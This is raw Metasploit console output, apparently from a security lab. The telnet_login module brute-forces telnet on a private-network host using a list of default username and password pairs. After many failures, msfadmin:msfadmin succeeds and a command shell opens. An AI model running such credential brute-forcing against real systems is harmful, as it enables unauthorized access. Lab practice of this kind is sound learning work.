 [-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:user (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:hacker (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:123456789 (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:download (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: root:P@$$word (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:root (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:user (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:admin (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:msfadmin (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:hacker (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:123456789 (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:download (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: user:P@$$word (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:root (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:user (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:hacker (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:123456789 (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:download (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: admin:P@$$word (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: msfadmin:root (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: msfadmin:user (Incorrect: )
[-] 192.168.56.101:23 - 192.168.56.101:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[+] 192.168.56.101:23 - 192.168.56.101:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.56.101:23 - Attempting to start session 192.168.56.101:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.56.102:35655 → 192.168.56.101:23) at 2024-01-06 09:44:05 -0800
[*] 192.168.56.101:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >